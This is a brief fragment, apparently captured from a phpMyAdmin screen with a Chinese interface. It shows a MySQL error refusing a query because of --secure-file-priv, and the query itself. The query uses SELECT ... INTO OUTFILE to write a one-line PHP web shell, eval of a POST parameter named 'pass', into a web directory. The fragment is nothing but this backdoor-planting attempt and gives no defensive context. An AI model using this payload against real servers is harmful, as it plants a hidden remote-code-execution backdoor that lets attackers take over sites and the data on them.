 #1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[pass]);?>'INTO OUTFILE '/diskb/80/astron/3.php'
清除